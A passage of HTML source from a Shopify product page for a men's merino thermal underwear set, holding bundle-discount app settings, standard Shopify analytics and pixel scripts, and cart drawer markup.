Discount","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":15,"mediaImageGID":null,"showAsSoldOut":null,"showAsSoldOutEnabled":false}],"cornerRadius":8,"spacing":1,"colors":{"label":{"red":0,"blue":0,"alpha":1,"green":0},"price":{"red":0,"blue":0,"alpha":1,"green":0},"title":{"red":0,"blue":0,"alpha":1,"green":0},"border":{"red":31,"blue":148,"alpha":1,"green":70},"subtitle":{"red":85,"blue":85,"alpha":1,"green":85},"badgeText":{"red":255,"blue":255,"alpha":1,"green":255},"fullPrice":{"red":85,"blue":85,"alpha":1,"green":85},"background":{"red":31,"blue":148,"alpha":0.07,"green":70},"blockTitle":{"red":0,"blue":0,"alpha":1,"green":0},"upsellText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftText":{"red":0,"blue":0,"alpha":1,"green":0},"badgeBackground":{"red":31,"blue":148,"alpha":1,"green":70},"labelBackground":{"red":31,"blue":148,"alpha":0.1,"green":70},"upsellBackground":{"red":31,"blue":148,"alpha":0.2,"green":70},"freeGiftBackground":{"red":31,"blue":148,"alpha":0.3,"green":70},"selectedBackground":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftSelectedText":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedBackground":{"red":31,"blue":148,"alpha":0.2,"green":70},"freeGiftSelectedBackground":{"red":31,"blue":148,"alpha":1,"green":70},"progressiveGiftsLabelBackground":{"red":230,"blue":240,"alpha":1,"green":250}},"fonts":{"label":{"size":"12","style":"regular"},"title":{"size":"20","style":"bold"},"upsell":{"size":"13","style":"bold"},"freeGift":{"size":"13","style":"bold"},"subtitle":{"size":"14","style":"regular"},"unitLabel":{"size":"14","style":"regular"},"blockTitle":{"size":"14","style":"bold"}},"customStylesEnabled":false,"customStyles":"","swatchOptions":[],"swatchSize":18,"swatchShape":"circle","imageSize":48,"imageCornerRadius":6,"defaultVariantsV2":[],"collectionBreaksEnabled":false,"collectionBreaks":null,"chooseProductModal":null,"timerEnabled":false,"subscriptionsEnabled":false,"subscriptions":null,"currency":null,"stickyAtcEnabled":false,"stickyAtc":null,"progressiveGiftsEnabled":false,"checkboxUpsellsEnabled":false,"excludedProductIds":[7726197014597,7816097136709,4324987699269,1314094874693,7729539711045,7644086861893],"excludedCollectionIds":[],"selectedProductIds":[],"selectedCollectionIds":[],"marketId":null,"timer":null,"progressiveGifts":null,"checkboxUpsells":null,"otherProductIds":[],"id":"bb1c6ec8-c8cd-445a-b782-6cd5003e246b","nanoId":"_Cjo"}
          </script>

          
        
      
    
  
    
  
    
  
    
  
    
  

  

  
    <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/kaching-bundles-block.js" crossorigin="anonymous" fetchpriority="high">

    

    
  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 14327364,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 14327364,storefrontBaseUrl: "https://americanlegendrider.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1600651333","configuration":"{\"shopToken\":\"cWF0TzMrM3VVbDM5emE3N1RHSmhaT1VNeDRKRXB3PT0tLWp4RzVhS1NKYlhvVlhiQU4tLU1MVnRxdTBTdGVSZ0VHb0x6cHFKWHc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1572438085","configuration":"{\"projectId\":\"u4xu0dljhr\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1518469189","configuration":"{\"accountID\":\"HgC7z4\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1253736517","configuration":"{\"account_ID\":\"11451\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/hello-baby-care.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"856916037","configuration":"{\"shopifyDomain\":\"hello-baby-care.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"758775877","configuration":"{\"shopId\":\"372\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"301301829","configuration":"{\"pixelCode\":\"CR3KPP3C77U1KBTNMKBG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"46628933","configuration":"{\"tagID\":\"2620933858040\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6651973","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Retention V2 script "},{"id":"60227653","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"simprosys"},{"id":"115834949","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GOOGLE PIXEL"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"American Legend Rider","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hello-baby-care.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/americanlegendrider.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":149.95,"currencyCode":"USD"},"product":{"title":"Men's Merino Winter Thermal Underwear Set - Gray","vendor":"Aliexpress","id":"6841028411461","untranslatedTitle":"Men's Merino Winter Thermal Underwear Set - Gray","url":"\/products\/mens-merino-winter-thermal-underwear-set-gray","type":"Thermal Underwear"},"id":"40397578207301","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274"},"sku":"14:691;5:100014064","title":"Gray \/ S","untranslatedTitle":"Gray \/ S"},{"price":{"amount":149.95,"currencyCode":"USD"},"product":{"title":"Men's Merino Winter Thermal Underwear Set - Gray","vendor":"Aliexpress","id":"6841028411461","untranslatedTitle":"Men's Merino Winter Thermal Underwear Set - Gray","url":"\/products\/mens-merino-winter-thermal-underwear-set-gray","type":"Thermal Underwear"},"id":"40397578240069","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274"},"sku":"14:691;5:361386","title":"Gray \/ M","untranslatedTitle":"Gray \/ M"},{"price":{"amount":149.95,"currencyCode":"USD"},"product":{"title":"Men's Merino Winter Thermal Underwear Set - Gray","vendor":"Aliexpress","id":"6841028411461","untranslatedTitle":"Men's Merino Winter Thermal Underwear Set - Gray","url":"\/products\/mens-merino-winter-thermal-underwear-set-gray","type":"Thermal Underwear"},"id":"40397578272837","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274"},"sku":"14:691;5:361385","title":"Gray \/ L","untranslatedTitle":"Gray \/ L"},{"price":{"amount":149.95,"currencyCode":"USD"},"product":{"title":"Men's Merino Winter Thermal Underwear Set - Gray","vendor":"Aliexpress","id":"6841028411461","untranslatedTitle":"Men's Merino Winter Thermal Underwear Set - Gray","url":"\/products\/mens-merino-winter-thermal-underwear-set-gray","type":"Thermal Underwear"},"id":"40397578305605","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274"},"sku":"14:691;5:100014065","title":"Gray \/ XL","untranslatedTitle":"Gray \/ XL"},{"price":{"amount":149.95,"currencyCode":"USD"},"product":{"title":"Men's Merino Winter Thermal Underwear Set - Gray","vendor":"Aliexpress","id":"6841028411461","untranslatedTitle":"Men's Merino Winter Thermal Underwear Set - Gray","url":"\/products\/mens-merino-winter-thermal-underwear-set-gray","type":"Thermal Underwear"},"id":"40397578338373","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274"},"sku":"14:691;5:4182","title":"Gray \/ 2XL","untranslatedTitle":"Gray \/ 2XL"}],"purchasingCompany":null},},"https://americanlegendrider.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"14327364","storefrontBaseUrl":"https:\/\/americanlegendrider.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":149.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Men's Merino Winter Thermal Underwear Set - Gray\",\"vendor\":\"Aliexpress\",\"id\":\"6841028411461\",\"untranslatedTitle\":\"Men's Merino Winter Thermal Underwear Set - Gray\",\"url\":\"\/products\/mens-merino-winter-thermal-underwear-set-gray\",\"type\":\"Thermal Underwear\"},\"id\":\"40397578207301\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274\"},\"sku\":\"14:691;5:100014064\",\"title\":\"Gray \/ S\",\"untranslatedTitle\":\"Gray \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6841028411461,"gid":"gid:\/\/shopify\/Product\/6841028411461","vendor":"Aliexpress","type":"Thermal Underwear","handle":"mens-merino-winter-thermal-underwear-set-gray","variants":[{"id":40397578207301,"price":14995,"name":"Men's Merino Winter Thermal Underwear Set - Gray - Gray \/ S","public_title":"Gray \/ S","sku":"14:691;5:100014064"},{"id":40397578240069,"price":14995,"name":"Men's Merino Winter Thermal Underwear Set - Gray - Gray \/ M","public_title":"Gray \/ M","sku":"14:691;5:361386"},{"id":40397578272837,"price":14995,"name":"Men's Merino Winter Thermal Underwear Set - Gray - Gray \/ L","public_title":"Gray \/ L","sku":"14:691;5:361385"},{"id":40397578305605,"price":14995,"name":"Men's Merino Winter Thermal Underwear Set - Gray - Gray \/ XL","public_title":"Gray \/ XL","sku":"14:691;5:100014065"},{"id":40397578338373,"price":14995,"name":"Men's Merino Winter Thermal Underwear Set - Gray - Gray \/ 2XL","public_title":"Gray \/ 2XL","sku":"14:691;5:4182"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6841028411461,"requestId":"ca9a105b-2125-484d-a988-e0aaef8af53d-1769076120"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 14327364,
      theme_id: 137897771077,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//americanlegendrider.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":14327364,"isMerchantRequest":null,"themeId":137897771077,"themeCityHash":"7040966776573146450","contentLanguage":"en","currency":"USD","eventMetadataId":"5e6fba20-0b25-4e99-8084-5aca2cb8ce70"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6841028411461,"requestId":"ca9a105b-2125-484d-a988-e0aaef8af53d-1769076120","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40397578207301,"productId":6841028411461,"productGid":"gid:\/\/shopify\/Product\/6841028411461","name":"Men's Merino Winter Thermal Underwear Set - Gray - Gray \/ S","price":"149.95","sku":"14:691;5:100014064","brand":"Aliexpress","variant":"Gray \/ S","category":"Thermal Underwear","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40397578207301,"productId":6841028411461,"productGid":"gid:\/\/shopify\/Product\/6841028411461","name":"Men's Merino Winter Thermal Underwear Set - Gray - Gray \/ S","price":"149.95","sku":"14:691;5:100014064","brand":"Aliexpress","variant":"Gray \/ S","category":"Thermal Underwear","nonInteraction":true,"remote":false,"referer":"https:\/\/americanlegendrider.com\/products\/mens-merino-winter-thermal-underwear-set-gray"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://americanlegendrider.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="14327364"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="137897771077"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://americanlegendrider.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart.js?v=139383546597281746371750594032" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-info.js?v=174806172978439001541750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script>



  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
